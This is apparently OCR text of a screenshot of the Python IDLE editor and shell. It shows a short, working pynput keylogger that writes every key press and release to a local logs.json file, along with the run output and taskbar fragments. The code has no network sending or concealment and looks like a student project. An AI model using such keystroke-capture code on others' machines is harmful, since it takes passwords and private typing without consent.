 *IDLE Shell 3.11.4*
File Edit Shell Debug Options Window Help
Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
======= RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py ======
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
Ln: 5 Col: 0
keylogger.py - C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py (3.11.4)
File Edit Format Run Options Window Help
from pynput import keyboard
import json
key_list = []
x = False
key_strokes=""
def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed' : f'{key}'}
            )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
            )
    update_json_file(key_list)
def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)
print("[+] Running Keylogger Successfully!\n[!] Saving the key logs in 'logs.json'")
with keyboard.Listener(
    on_press=on_press,
    on_release=on_release) as listener:
    listener.join()
Ln: 20 Col: 8
27°C
Haze
Search
37
S
ENG
IN
21:07
14-07-2023
6